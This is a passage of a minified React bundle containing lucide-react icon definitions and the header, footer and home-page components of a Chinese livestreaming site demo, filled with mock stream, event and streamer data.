 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=C("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xr=C("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=C("PieChart",[["path",{d:"M21.21 15.89A10 10 0 1 1 8 2.83",key:"k2fpak"}],["path",{d:"M22 12A10 10 0 0 0 12 2v10z",key:"1rfc4y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const At=C("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ki=C("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ka=C("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=C("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=C("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fr=C("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=C("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=C("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gr=C("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=C("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=C("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qo=C("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _l=C("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rp=C("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yn=C("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vr=C("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const We=C("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ko=C("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ip=C("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Op=C("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jn=C("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Dp=()=>{const[e,t]=j.useState(!1),[n,l]=j.useState(""),s=Sr(),i=[{name:"首页",path:"/"},{name:"游戏直播",path:"/category/games"},{name:"娱乐直播",path:"/category/entertainment"},{name:"户外直播",path:"/category/outdoor"},{name:"才艺直播",path:"/category/talent"},{name:"体育直播",path:"/category/sports"}];return r.jsx("header",{className:"fixed top-0 left-0 right-0 z-50 bg-white/95 backdrop-blur-md shadow-sm border-b border-gray-100",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex items-center justify-between h-16",children:[r.jsxs(D,{to:"/",className:"flex items-center space-x-2 group",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center group-hover:scale-110 transition-transform duration-200",children:r.jsx(yn,{className:"w-5 h-5 text-white"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"热播直播"})]}),r.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:i.map(a=>r.jsx(D,{to:a.path,className:`px-3 py-2 text-sm font-medium transition-colors duration-200 rounded-md ${s.pathname===a.path?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-gray-50"}`,children:a.name},a.path))}),r.jsx("div",{className:"hidden lg:flex items-center space-x-4 flex-1 max-w-md mx-8",children:r.jsxs("div",{className:"relative flex-1",children:[r.jsx(ki,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),r.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",value:n,onChange:a=>l(a.target.value),className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200"})]})}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-600 hover:bg-blue-50 rounded-full transition-colors duration-200",children:r.jsx(sp,{className:"w-5 h-5"})}),r.jsx("button",{className:"p-2 text-gray-600 hover:text-red-500 hover:bg-red-50 rounded-full transition-colors duration-200",children:r.jsx(tt,{className:"w-5 h-5"})}),r.jsxs(D,{to:"/login",className:"flex items-center space-x-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-200 transform hover:scale-105",children:[r.jsx(vr,{className:"w-4 h-4"}),r.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),r.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600 hover:text-blue-600 hover:bg-blue-50 rounded-md transition-colors duration-200",children:r.jsx(Sp,{className:"w-5 h-5"})})]})]}),e&&r.jsx("div",{className:"md:hidden border-t border-gray-100 bg-white/95 backdrop-blur-md",children:r.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1",children:[r.jsx("div",{className:"px-3 py-2",children:r.jsxs("div",{className:"relative",children:[r.jsx(ki,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),r.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})}),i.map(a=>r.jsx(D,{to:a.path,onClick:()=>t(!1),className:`block px-3 py-2 text-base font-medium rounded-md transition-colors duration-200 ${s.pathname===a.path?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-gray-50"}`,children:a.name},a.path))]})})]})})},Fp=()=>{const e={platform:[{name:"关于我们",href:"/about"},{name:"联系我们",href:"/contact"},{name:"招聘信息",href:"/careers"},{name:"投资者关系",href:"/investor"}],service:[{name:"用户协议",href:"/terms"},{name:"隐私政策",href:"/privacy"},{name:"版权声明",href:"/copyright"},{name:"举报中心",href:"/report"}],support:[{name:"帮助中心",href:"/help"},{name:"意见反馈",href:"/feedback"},{name:"主播入驻",href:"/streamer"},{name:"开放平台",href:"/developer"}],categories:[{name:"游戏直播",href:"/category/games",icon:Nd},{name:"娱乐直播",href:"/category/entertainment",icon:bi},{name:"户外直播",href:"/category/outdoor",icon:Wt},{name:"才艺直播",href:"/category/talent",icon:vd},{name:"体育直播",href:"/category/sports",icon:jd},{name:"教育直播",href:"/category/education",icon:ip}]};return r.jsx("footer",{className:"bg-gradient-to-r from-gray-900 to-gray-800 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-5 gap-8",children:[r.jsxs("div",{className:"col-span-1 lg:col-span-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center",children:r.jsx(yn,{className:"w-5 h-5 text-white"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"热播直播"})]}),r.jsx("p",{className:"text-gray-300 mb-4 leading-relaxed",children:"国内领先的在线直播平台，为用户提供高质量的直播内容和优质的观看体验。"}),r.jsx("div",{className:"flex space-x-4",children:r.jsxs("div",{className:"flex items-center text-sm text-gray-300",children:[r.jsx(xr,{className:"w-4 h-4 mr-2"}),"400-888-8888"]})}),r.jsxs("div",{className:"flex items-center text-sm text-gray-300 mt-2",children:[r.jsx(hr,{className:"w-4 h-4 mr-2"}),"support@rebolive.com"]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4 text-blue-400",children:"直播分类"}),r.jsx("ul",{className:"space-y-3",children:e.categories.map(t=>r.jsx("li",{children:r.jsxs(D,{to:t.href,className:"flex items-center space-x-2 text-gray-300 hover:text-white transition-colors duration-200 text-sm group",children:[r.jsx(t.icon,{className:"w-4 h-4 group-hover:text-blue-400"}),r.jsx("span",{children:t.name})]})},t.name))})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4 text-purple-400",children:"平台服务"}),r.jsx("ul",{className:"space-y-3",children:e.platform.map(t=>r.jsx("li",{children:r.jsx(D,{to:t.href,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm",children:t.name})},t.name))})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4 text-green-400",children:"服务条款"}),r.jsx("ul",{className:"space-y-3",children:e.service.map(t=>r.jsx("li",{children:r.jsx(D,{to:t.href,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm",children:t.name})},t.name))})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4 text-yellow-400",children:"用户支持"}),r.jsx("ul",{className:"space-y-3",children:e.support.map(t=>r.jsx("li",{children:r.jsx(D,{to:t.href,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm",children:t.name})},t.name))})]})]}),r.jsx("div",{className:"border-t border-gray-700 mt-8 pt-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 items-center",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-2 text-white",children:"订阅我们的资讯"}),r.jsx("p",{className:"text-gray-300 text-sm",children:"获取最新的直播资讯和平台动态"})]}),r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("input",{type:"email",placeholder:"请输入您的邮箱地址",className:"flex-1 px-4 py-2 bg-gray-700 border border-gray-600 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-white placeholder-gray-400"}),r.jsx("button",{className:"px-6 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-200 font-semibold",children:"订阅"})]})]})}),r.jsx("div",{className:"border-t border-gray-700 mt-8 pt-8",children:r.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[r.jsxs("div",{className:"text-sm text-gray-400 mb-4 md:mb-0",children:[r.jsx("p",{children:"© 2025 热播直播平台. 保留所有权利."}),r.jsx("p",{className:"mt-1",children:"ICP备案号：京ICP备12345678号 | 网络文化经营许可证：京网文(2024)1234-567号"})]}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-400",children:[r.jsx("span",{children:"适用于PC和移动设备"}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(ba,{className:"w-4 h-4 mr-1"}),r.jsx("span",{children:"北京"})]})]})]})})]})})},$p=()=>{const[e,t]=j.useState(0),n=[{id:1,title:"2025年度盛典直播",subtitle:"明星云集，精彩不容错过",image:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=1920&h=800",streamId:"featured-1"},{id:2,title:"电竞王者争霸赛",subtitle:"顶级选手巅峰对决",image:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=1920&h=800",streamId:"featured-2"},{id:3,title:"音乐才艺大赛",subtitle:"发现下一个音乐之星",image:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=1920&h=800",streamId:"featured-3"}],l=[{name:"游戏直播",icon:"🎮",count:"12.5万",color:"from-blue-500 to-purple-600",path:"/category/games"},{name:"娱乐直播",icon:"🎭",count:"8.3万",color:"from-pink-500 to-red-500",path:"/category/entertainment"},{name:"户外直播",icon:"🌍",count:"5.7万",color:"from-green-500 to-teal-500",path:"/category/outdoor"},{name:"才艺直播",icon:"🎨",count:"4.2万",color:"from-yellow-500 to-orange-500",path:"/category/talent"},{name:"体育直播",icon:"⚽",count:"3.8万",color:"from-indigo-500 to-blue-600",path:"/category/sports"},{name:"教育直播",icon:"📚",count:"2.1万",color:"from-purple-500 to-pink-500",path:"/category/education"}],s=[{id:1,title:"王者荣耀巅峰赛",streamer:"电竞小王子",viewers:245678,thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"游戏直播",isLive:!0},{id:2,title:"深夜聊天室",streamer:"甜美小姐姐",viewers:156432,thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"娱乐直播",isLive:!0},{id:3,title:"户外探险之旅",streamer:"冒险家小明",viewers:98765,thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"户外直播",isLive:!0},{id:4,title:"钢琴演奏会",streamer:"音乐天使",viewers:87654,thumbnail:"https://images.pexels.com/photos/164979/pexels-photo-164979.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"才艺直播",isLive:!0},{id:5,title:"美食制作教学",streamer:"厨艺大师",viewers:76543,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"生活直播",isLive:!0},{id:6,title:"健身训练营",streamer:"健身教练",viewers:65432,thumbnail:"https://images.pexels.com/photos/1552252/pexels-photo-1552252.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"体育直播",isLive:!0}],i=[{id:1,title:"2025春节特别节目",date:"2025-01-28",time:"20:00",description:"全明星阵容，精彩表演不容错过",image:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"特别节目"},{id:2,title:"电竞世界杯决赛",date:"2025-02-15",time:"19:30",description:"全球顶尖战队巅峰对决",image:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"电竞赛事"},{id:3,title:"音乐节线上直播",date:"2025-03-01",time:"18:00",description:"知名歌手现场演出",image:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",category:"音乐节目"}],a=[{id:1,name:"电竞小王子",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"156万",category:"游戏直播",verified:!0},{id:2,name:"甜美小姐姐",avatar:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"98万",category:"娱乐直播",verified:!0},{id:3,name:"冒险家小明",avatar:"https://images.pexels.com/photos/1043473/pexels-photo-1043473.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"76万",category:"户外直播",verified:!0},{id:4,name:"音乐天使",avatar:"https://images.pexels.com/photos/1043474/pexels-photo-1043474.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"65万",category:"才艺直播",verified:!0}];j.useEffect(()=>{const o=setInterval(()=>{t(u=>(u+1)%n.length)},5e3);return()=>clearInterval(o)},[]);const c=o=>o>=1e4?`${(o/1e4).toFixed(1)}万`:o.toLocaleString();return r.jsxs("div",{className:"min-h-screen",children:[r.jsxs("section",{className:"relative h-96 md:h-[500px] overflow-hidden",children:[n.map((o,u)=>r.jsx("div",{className:`absolute inset-0 transition-opacity duration-1000 ${u===e?"opacity-100":"opacity-0"}`,children:r.jsxs("div",{className:"w-full h-full bg-cover bg-center",style:{backgroundImage:`url(${o.image})`},children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsxs("div",{className:"text-center text-white max-w-4xl px-4",children:[r.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-4 bg-gradient-to-r from-white to-blue-200 bg-clip-text text-transparent",children:o.title}),r.jsx("p",{className:"text-xl md:text-2xl mb-8 text-gray-200",children:o.subtitle}),r.jsxs(D,{to:`/player/${o.streamId}`,className:"inline-flex items-center space-x-2 px-8 py-4 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg",children:[r.jsx(At,{className:"w-6 h-6"}),r.jsx("span",{className:"text-lg font-semibold",children:"立即观看"})]})]})})]})},o.id)),r.jsx("div",{className:"absolute bottom-6 left-1/2 transform -translate-x-1/2 flex space-x-2",children:n.map((o,u)=>r.jsx("button",{onClick:()=>t(u),className:`w-3 h-3 rounded-full transition-all duration-300 ${u===e?"bg-white":"bg-white/50"}`},u))})]}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),r.jsx("p",{className:"text-xl text-gray-600",children:"发现你感兴趣的直播内容"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:l.map(o=>r.jsx(D,{to:o.path,className:"group",children:r.jsxs("div",{className:`relative p-6 bg-gradient-to-r ${o.color} rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 transform hover:scale-105`,children:[r.jsxs("div",{className:"text-center text-white",children:[r.jsx("div",{className:"text-4xl mb-3",children:o.icon}),r.jsx("h3",{className:"font-semibold text-lg mb-2",children:o.name}),r.jsxs("div",{className:"flex items-center justify-center space-x-1 text-sm opacity-90",children:[r.jsx(We,{className:"w-4 h-4"}),r.jsx("span",{children:o.count})]})]}),r.jsx("div",{className:"absolute inset-0 bg-white/10 rounded-2xl opacity-0 group-hover:opacity-100 transition-opacity duration-300"})]})},o.name))})]})}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"flex items-center justify-between mb-12",children:[r.jsxs("div",{children:[r.jsxs("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:[r.jsx(Lp,{className:"inline-block w-8 h-8 text-red-500 mr-2"}),"热门直播"]}),r.jsx("p",{className:"text-xl text-gray-600",children:"正在热播的精彩内容"})]}),r.jsxs(D,{to:"/category/hot",className:"flex items-center space-x-2 px-6 py-3 bg-gradient-to-r from-red-500 to-pink-500 text-white rounded-full hover:from-red-600 hover:to-pink-600 transition-all duration-300 transform hover:scale-105",children:[r.jsx(_l,{className:"w-5 h-5"}),r.jsx("span",{children:"查看更多"})]})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:s.map(o=>r.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 transform hover:scale-105 overflow-hidden",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover"}),r.jsx("div",{className:"absolute top-4 left-4",children:o.isLive&&r.jsxs("div",{className:"flex items-center space-x-1 px-3 py-1 bg-red-500 text-white rounded-full text-sm font-semibold",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"直播中"})]})}),r.jsx("div",{className:"absolute top-4 right-4",children:r.jsxs("div",{className:"flex items-center space-x-1 px-3 py-1 bg-black/60 text-white rounded-full text-sm",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsx("span",{children:c(o.viewers)})]})}),r.jsx("div",{className:"absolute inset-0 bg-black/20 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:r.jsxs(D,{to:`/player/${o.id}`,className:"flex items-center space-x-2 px-6 py-3 bg-white/90 text-gray-900 rounded-full hover:bg-white transition-colors duration-200",children:[r.jsx(At,{className:"w-5 h-5"}),r.jsx("span",{className:"font-semibold",children:"观看直播"})]})})]}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("span",{className:"px-3 py-1 bg-blue-100 text-blue-800 text-sm rounded-full font-medium",children:o.category}),r.jsxs("div",{className:"flex items-center space-x-1 text-yellow-500",children:[r.jsx(gr,{className:"w-4 h-4 fill-current"}),r.jsx("span",{className:"text-sm text-gray-600",children:"4.8"})]})]}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors duration-200",children:r.jsx(D,{to:`/stream/${o.id}`,children:o.title})}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("p",{className:"text-gray-600 font-medium",children:o.streamer}),r.jsxs("div",{className:"flex items-center space-x-1 text-gray-500 text-sm",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{children:"2小时前"})]})]})]})]},o.id))})]})}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl 